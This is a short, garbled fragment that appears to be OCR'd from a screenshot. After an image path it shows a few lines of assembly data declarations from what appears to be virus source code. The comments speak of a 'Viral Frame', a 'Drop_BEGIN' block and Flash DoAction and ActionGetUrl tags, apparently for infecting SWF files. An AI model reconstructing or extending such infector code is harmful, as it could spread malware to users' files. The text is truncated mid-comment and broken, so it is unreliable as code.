
RECT_BUF_SIZE equ $-RECT_BUF
HDR_SIZE dw ? ; Holds the true header siz
; Start of Viral Frame 0.
; -----------------------
Drop_BEGIN db 03fh,003h ; DoAction Tag(12
bytecodes!
TAG_LENGTH dw 0 ; (ACTION LENGTH+3
dw 0
db 083h ; ActionGetUrl Tag
ACTION_LENGTH dw 0 ; (Drop_BEGIN_S